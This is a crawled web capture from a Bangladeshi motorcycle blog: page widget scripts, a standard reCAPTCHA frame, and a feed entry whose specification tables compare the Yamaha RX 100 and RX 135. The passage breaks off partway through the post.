_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'footer2', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'mobile-menu', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML78', 'mobile-menu', document.getElementById('HTML78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'mobile-menu', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'mobile-menu', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'mobile-menu', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML87', 'body-script', document.getElementById('HTML87'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GgcU9kYQT2jj45n8riHY9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967850930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bikeinfobd.com/feeds/posts/default/-/Comparison?alt=json-in-script&callback=related_results_labels&max-results=500
body_size: 10121
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927"},"updated":{"$t":"2025-08-03T16:48:33.522+06:00"},"category":[{"term":"4-Stroke"},{"term":"Honda"},{"term":"Yamaha"},{"term":"2-Stroke"},{"term":"Kawasaki"},{"term":"Dual Sport"},{"term":"Cruiser"},{"term":"Naked"},{"term":"250cc"},{"term":"Enduro"},{"term":"1000cc"},{"term":"100cc"},{"term":"400cc"},{"term":"CB"},{"term":"Old Motorcycle"},{"term":"Standard"},{"term":"125cc"},{"term":"Honda CB"},{"term":"Sports"},{"term":"Comparison"},{"term":"Kawasaki Ninja"},{"term":"Suzuki"},{"term":"50cc"},{"term":"650cc"},{"term":"750cc"},{"term":"Motocross"},{"term":"1100cc"},{"term":"1300cc"},{"term":"600cc"},{"term":"80cc"},{"term":"Ninja"},{"term":"Sport-Touring"},{"term":"135cc"},{"term":"300cc"},{"term":"500cc"},{"term":"Classic"},{"term":"Honda VT"},{"term":"RX"},{"term":"Street"},{"term":"TTR"},{"term":"XR"},{"term":"Africa Twin"},{"term":"CRF"},{"term":"Ducati"},{"term":"RD"},{"term":"Trail"},{"term":"Transalp"},{"term":"VT"},{"term":"Yamaha RD"},{"term":"motard"},{"term":"sport"},{"term":"150cc"},{"term":"200cc"},{"term":"450cc"},{"term":"Honda Rebel"},{"term":"KX"},{"term":"Motorbikes"},{"term":"Rebel"},{"term":"Shadow"},{"term":"VFR"},{"term":"Vespa"},{"term":"Vespa Scooter"},{"term":"Vulcan"},{"term":"Yamaha TT-R"},{"term":"Yamaha YB"},{"term":"Yamaha YZ"},{"term":"1200cc"},{"term":"1500cc"},{"term":"350cc"},{"term":"70cc"},{"term":"85cc"},{"term":"900cc"},{"term":"90cc"},{"term":"CBR"},{"term":"CT"},{"term":"D-Tracker"},{"term":"EN"},{"term":"EX"},{"term":"Honda CBR"},{"term":"Honda Magna"},{"term":"Honda Steed"},{"term":"Honda VTR"},{"term":"Honda XL"},{"term":"Honda XR"},{"term":"Honda XRV"},{"term":"Kawasaki D-Tracker"},{"term":"Kawasaki KX"},{"term":"Kawasaki Z"},{"term":"Off-Road"},{"term":"PW"},{"term":"Piaggio"},{"term":"Steed"},{"term":"Supersport"},{"term":"Suzuki A Series"},{"term":"VF"},{"term":"VTR"},{"term":"VTX"},{"term":"Varadero"},{"term":"Versys-X"},{"term":"YB"},{"term":"YZ"},{"term":"Yamaha RXS"},{"term":"100cc vs 150cc"},{"term":"110cc"},{"term":"115cc"},{"term":"1600cc"},{"term":"1800cc"},{"term":"185cc"},{"term":"230cc"},{"term":"60cc"},{"term":"650c"},{"term":"700cc"},{"term":"800cc"},{"term":"AX"},{"term":"Adventure-Touring"},{"term":"Bajaj"},{"term":"Benelli TNT 150i vs. Honda CB 150F"},{"term":"CB1100"},{"term":"CB125R"},{"term":"CB1300"},{"term":"CG"},{"term":"CL"},{"term":"CR"},{"term":"Commuter"},{"term":"Ducati Café Racers"},{"term":"Ducati Monster"},{"term":"Ducati SuperSport 750 i.e Café Racers HD Images"},{"term":"EL"},{"term":"ER"},{"term":"EX500"},{"term":"Engine Tips"},{"term":"Honda Bros 400"},{"term":"Honda Bros 650"},{"term":"Honda CB 125F Vs Yamaha YBR 125"},{"term":"Honda CB-1"},{"term":"Honda CB1000R"},{"term":"Honda CB1100"},{"term":"Honda CB1300"},{"term":"Honda CB300F"},{"term":"Honda CBR600RR"},{"term":"Honda CD"},{"term":"Honda CD200"},{"term":"Honda CD80"},{"term":"Honda CG"},{"term":"Honda CG 125 Special Edition Vs Yamaha YB 125Z"},{"term":"Honda CG 125 Vs Honda CG 125 Special Edition"},{"term":"Honda CG125"},{"term":"Honda CL"},{"term":"Honda CMX 500 Rebel"},{"term":"Honda CMX1100 Rebel"},{"term":"Honda CMX250 Rebel"},{"term":"Honda CR"},{"term":"Honda CR85"},{"term":"Honda CRF 1100L"},{"term":"Honda CRF150"},{"term":"Honda CRF250"},{"term":"Honda CT70"},{"term":"Honda CT90"},{"term":"Honda H100S (CDI)"},{"term":"Honda H100s CDI"},{"term":"Honda SL70"},{"term":"Honda SLR"},{"term":"Honda ST1300"},{"term":"Honda ST1300 Pan-European"},{"term":"Honda Super Cub 50"},{"term":"Honda VF750 Magna"},{"term":"Honda VRX"},{"term":"Honda VT1100 Shadow"},{"term":"Honda VT250C Magna"},{"term":"Honda VTX"},{"term":"Honda VTX 1800"},{"term":"Honda XL185"},{"term":"Honda XR80"},{"term":"JR"},{"term":"KLR"},{"term":"KLX"},{"term":"Kawasaki EN400"},{"term":"Kawasaki EX500"},{"term":"Kawasaki Eliminator"},{"term":"Kawasaki Estrella"},{"term":"Kawasaki GPX600R"},{"term":"Kawasaki KLR"},{"term":"Kawasaki KLX"},{"term":"Kawasaki Ninja 400"},{"term":"Kawasaki Ninja 650"},{"term":"Kawasaki Ninja H2R"},{"term":"Kawasaki Versys"},{"term":"Minibike"},{"term":"Monster"},{"term":"Moped"},{"term":"NV400"},{"term":"PW80"},{"term":"PX"},{"term":"RVF"},{"term":"RXK"},{"term":"RXS 100"},{"term":"RXZ"},{"term":"Review"},{"term":"Road Master"},{"term":"Road Prince RP 110 Vs. Road Prince Bullet 70"},{"term":"Scooter"},{"term":"Scrambler"},{"term":"Suzuki AX"},{"term":"Suzuki DR"},{"term":"Suzuki GS 150 vs. Honda CG 125"},{"term":"Suzuki GSX-R"},{"term":"Suzuki JR"},{"term":"Suzuki K"},{"term":"TT-R 125"},{"term":"TT-R 230"},{"term":"Tips"},{"term":"Triumph"},{"term":"Underbone"},{"term":"VLX"},{"term":"VRX"},{"term":"XJ"},{"term":"XRV"},{"term":"YD"},{"term":"Yamaha AG200"},{"term":"Yamaha Cafe Racer"},{"term":"Yamaha GT80 B"},{"term":"Yamaha PW"},{"term":"Yamaha PW80"},{"term":"Yamaha RD350"},{"term":"Yamaha RD60"},{"term":"Yamaha RS"},{"term":"Yamaha RX"},{"term":"Yamaha RX 100 Vs Bajaj Pulsar"},{"term":"Yamaha RX 100 Vs Yamaha RX 135"},{"term":"Yamaha RX 115"},{"term":"Yamaha RX 135"},{"term":"Yamaha RX King"},{"term":"Yamaha Super"},{"term":"Yamaha TT-R 110"},{"term":"Yamaha TTR"},{"term":"Yamaha TW"},{"term":"Yamaha Y125ZR"},{"term":"Yamaha YD 100"},{"term":"Yamaha YZF"},{"term":"honda cdi 100 specification"},{"term":"টপ স্পীড"},{"term":"স্পেসিফিকেশন"}],"title":{"type":"text","$t":"Bike Info BD"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/-\/Comparison?alt=json-in-script\u0026max-results=500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/search\/label\/Comparison"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"500"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-7012270624353737692"},"published":{"$t":"2025-01-11T11:21:00.000+06:00"},"updated":{"$t":"2025-01-11T11:21:16.035+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yamaha RX 100 Vs Yamaha RX 135"}],"title":{"type":"text","$t":"Yamaha RX 100 Vs Yamaha RX 135 Comparison ✧ Engine, Mileage, Top Speed \u0026 More"},"content":{"type":"html","$t":"Yamaha Motor Company is a motor vehicle manufacturer of Japan. Yamaha RX 100 the Production Year 1985 - 1996 and Yamaha RX 135 the Production Year 1997 - 2005. \n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003ETable of Content\u003C\/button\u003E\n\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nAre Looking Yamaha RX100 Vs Yamaha RX 135 Comparison? We are ready to provide you Yamaha RX100 Vs Yamaha RX 135 Very fast.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPq6uOSv8BK4chjS-lU2G13m5xl0PKY1sv6Eq3_7JfOBBhByMxhdEHa55gCIpGqZLhLYO4ZNL9I6_-F0FePM3kQRabgmlIS8lsCwlmJRjTc4LW3k8Re0IM-lT0ubaAmYp1Tg0V_8gRWUx\/s1600\/yamaha+rx+100+vs+yamaha+rx+135.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"yamaha rx 100 vs yamaha rx135 5 speed\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPq6uOSv8BK4chjS-lU2G13m5xl0PKY1sv6Eq3_7JfOBBhByMxhdEHa55gCIpGqZLhLYO4ZNL9I6_-F0FePM3kQRabgmlIS8lsCwlmJRjTc4LW3k8Re0IM-lT0ubaAmYp1Tg0V_8gRWUx\/s640\/yamaha+rx+100+vs+yamaha+rx+135.png\" title=\"rx100 vs rx 135 specs\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan\u003ERX 100\u003C\/span\u003E vs \u003Cspan\u003ERX 135\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ESpecifications\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EBike History\u003C\/th\u003E\n        \u003Cth\u003E\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/08\/yamaha-rx-100-Specifications.html\" style=\"color: #990000;\"\u003EYamaha RX 100\u003C\/a\u003E\u003C\/th\u003E\n        \u003Cth\u003E\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2020\/12\/Yamaha-RX-135.html\" style=\"color: #990000;\"\u003EYamaha RX 135\u003C\/a\u003E\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EProduction\u003C\/td\u003E\n        \u003Ctd\u003E1985–1996\u003C\/td\u003E\n        \u003Ctd\u003E1997-2005\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EManufacturer\u003C\/td\u003E\n        \u003Ctd\u003E\u003Ca href=\"https:\/\/www.bikeinfobd.com\/search\/label\/Yamaha?\u0026amp;max-results=8\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EYamaha\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003Ctd\u003EYamaha Escorts Limited\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EEngine\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 135\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EEngine Displacement\u003C\/td\u003E\n        \u003Ctd\u003E98.00 cc\u003C\/td\u003E\n        \u003Ctd\u003E132.00 cc\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EEngine Type\u003C\/td\u003E\n        \u003Ctd\u003E98 cc 2-stroke, reed valve, air-cooled, single-cylinder, gasoline 7 port torque induction\u003C\/td\u003E\n        \u003Ctd\u003E132cc, 2 stroke,air cooled, single-cylinder, 7 port torque induction\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ECooling\u003C\/td\u003E\n        \u003Ctd\u003EAir-Cooled\u003C\/td\u003E\n        \u003Ctd\u003EAir-Cooled\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EMaximum Power\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E11 BHP @ 7500 rpm\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E14 BHP @ 7500 rpm\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EMaximum Torque\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E10.39 NM @ 6500 rpm\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E12.25 NM @ 7000 rpm\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ENumber of Cylinders\u003C\/td\u003E\n        \u003Ctd\u003E1\u003C\/td\u003E\n        \u003Ctd\u003E1\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EClutch\u003C\/td\u003E\n        \u003Ctd\u003EWet, Multi-disc type\u003C\/td\u003E\n        \u003Ctd\u003EWet, Multi-disc type\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ENumber of Gears\u003C\/td\u003E\n        \u003Ctd\u003E4\u003C\/td\u003E\n        \u003Ctd\u003E5\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EEngine Starting\u003C\/td\u003E\n        \u003Ctd\u003EKick Start\u003C\/td\u003E\n        \u003Ctd\u003EKick Start\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EBRAKES \u0026amp; TYRES\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 135\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EFront Brake\u003C\/td\u003E\n        \u003Ctd\u003E130mm Drum\u003C\/td\u003E\n        \u003Ctd\u003E130mm Drum\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ERear Brake\u003C\/td\u003E\n        \u003Ctd\u003E130mm Drum\u003C\/td\u003E\n        \u003Ctd\u003E130mm Drum\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EFront Tyre\u003C\/td\u003E\n        \u003Ctd\u003E2.50-inch X 18-inch (4 ply rating)\u003C\/td\u003E\n        \u003Ctd\u003E2.75x18\" - 4PR\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ERear Tyre\u003C\/td\u003E\n        \u003Ctd\u003E2.75-inch X 18-inch (6 ply rating)\u003C\/td\u003E\n        \u003Ctd\u003E3.00x18\" - 6PR\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EWheel Type\u003C\/td\u003E\n        \u003Ctd\u003EWire spoked\u003C\/td\u003E\n        \u003Ctd\u003EWire spoked\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003ESUSPENSION \u0026amp; CHASSIS\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 135\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EFront Suspension\u003C\/td\u003E\n        \u003Ctd\u003ETelescopic Fork (Japanese kayaba)\u003C\/td\u003E\n        \u003Ctd\u003ETelescopic Forks, Oil Damped\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ERear Suspension\u003C\/td\u003E\n        \u003Ctd\u003ESwing Arm (Adjustable 5 Positions)\u003C\/td\u003E\n        \u003Ctd\u003ESwing Arm, Coil Spring, Oil Damped, Adjustable (5 Positions)\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EDIMENSIONS \u0026amp; WEIGHT\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 135\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOverall Length\u003C\/td\u003E\n        \u003Ctd\u003E1965 mm\u003C\/td\u003E\n        \u003Ctd\u003E1965 mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOverall Width\u003C\/td\u003E\n        \u003Ctd\u003E740 mm\u003C\/td\u003E\n        \u003Ctd\u003E740 mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOverall Height\u003C\/td\u003E\n        \u003Ctd\u003E1050 mm\u003C\/td\u003E\n        \u003Ctd\u003E1040 mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EGround Clearance\u003C\/td\u003E\n        \u003Ctd\u003E145 mm\u003C\/td\u003E\n        \u003Ctd\u003E136 mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EDry Weight\u003C\/td\u003E\n        \u003Ctd\u003E95 kg\u003C\/td\u003E\n        \u003Ctd\u003E108 kg\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EKerb\/Wet Weight\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E103 kg\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E116 kg\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EFuel Tank Capacity\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E10.5 litres\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E10.5 litres\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOil tank capacity\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E1.3 litres\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E1.5 litres\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EINSTRUMENT CONSOLE FEATURES\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 135\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ESpeedometer\u003C\/td\u003E\n        \u003Ctd\u003EAnalog\u003C\/td\u003E\n        \u003Ctd\u003EAnalog\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ETachometer\u003C\/td\u003E\n        \u003Ctd\u003E⨯\u003C\/td\u003E\n        \u003Ctd\u003E⨯\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOdometer\u003C\/td\u003E\n        \u003Ctd\u003EAnalog\u003C\/td\u003E\n        \u003Ctd\u003EAnalog\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EBATTERY \u0026amp; ELECTRICALS\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 135\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ECapacity\u003C\/td\u003E\n        \u003Ctd\u003E4AH\u003C\/td\u003E\n        \u003Ctd\u003EMF\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EVoltage\u003C\/td\u003E\n        \u003Ctd\u003E6V\u003C\/td\u003E\n        \u003Ctd\u003E12V\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EPERFORMANCE \u0026amp; MILEAGE\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 135\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EMileage\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E35-45 kmpl (approx.)\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E25-35 kmpl (approx.)\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ETop Speed\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E100 kmph\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E110 kmph\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003E0-60 kmph\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E7.5 secs\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E4 Secs\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003E0-100 kmph\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E19.5 Secs\u003C\/b\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cb\u003E16 Secs\u003C\/b\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003ECOLORS AVAILABLE\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 135\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EColors\u003C\/td\u003E\n        \u003Ctd\u003ERed, Black, Blue and Silver\u003C\/td\u003E\n        \u003Ctd\u003ERed, Black and Blue\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Chr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cb\u003EYamaha RX 100 Vs Yamaha RX 135 Drage Race Video\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: 